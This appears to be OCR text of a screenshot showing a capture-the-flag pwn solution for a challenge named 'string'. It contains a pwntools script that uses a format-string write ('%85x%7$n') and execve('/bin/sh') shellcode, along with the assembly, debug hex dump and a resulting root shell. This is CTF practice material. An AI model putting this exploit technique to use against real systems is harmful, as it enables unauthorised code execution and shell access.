 /root/Desktop/gongfang...
Shell No. 1
Shell No. 1
string - 文件管理器
03:24 下午
EN
string - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/Desktop/gongfangshijie/string/
警告，您正在使用超级帐户，可能会损害您的系统。
设备
文件系统
Kali Linux am...
位置
root
Desktop
网络
1d3c852354df460
9bf8e56fe8e9df31
6
pwnstring.py
/root/Desktop/gongfangshijie/string/pwnstring.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系
1 from pwn import *
2 context(os = 'linux', arch = 'amd64', log_level = 'debug')
3 #r = remote('220.249.52.133', 43084)
4 r = process('/root/Desktop/gongfangshijie/string/1d3c852354df4609bf8
5 r.recvuntil('secret[0] is ')
6 v3_addr = int(r.recvuntil('\n'), 16)
7 log.info("v3_0_addr:" + hex(v3_addr))
8 r.sendlineafter('name be:\n', 'a')
9 r.sendlineafter('east or up?:\n', 'east')
10 r.sendlineafter('or leave(0)?:\n', '1')
11 r.sendlineafter('an address\'\n', str(v3_addr))
12 payload = '%85x%7$n'
13 r.sendlineafter('wish is:\n', payload)
14 shellcode = asm(shellcraft.sh())
15 r.sendlineafter('USE YOU SPELL\n', shellcode)
16 r.interactive()
文件类型：
bugku
pwn
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
/* push argument array ['sh\x00'] */
/* push 'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-b7kArB/step2 /tmp/pwn-asm-b7kArB/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-b7kArB/step3 /tmp/pwn-asm-b7kAr
B/step4
[DEBUG] Received 0x19d bytes:
'Your wish is\n'
' 41906723I hear it, I hear i
t....\n'
'Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!\n'
'Dragon say: HaHa! you were supposed to have a normal\n'
'RPG game, but I have changed it! you have no weapon and \n'
'skill! you could not defeat me !\n'
"That's sound terrible! you meet final boss!but you level is ONE!\n"
'Wizard: I will help you! USE YOU SPELL\n'
[DEBUG] Sent 0x31 bytes:
00000000 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 │jhH·│/bin│///s│PH··│
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a │hri·│··4$│····│1·Vj│
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·VH·│·1·j│;X··│
00000030 0a │·│
00000031
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x2f bytes:
'1d3c852354df4609bf8e56fe8e9df316  pwnstring.py\n'
1d3c852354df4609bf8e56fe8e9df316  pwnstring.py
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x5 bytes:
'root\n'
root
[*] Got EOF while reading in interactive
$
1.06 KB/s 0.96 KB/s RAM 57% CPU CPU 61°C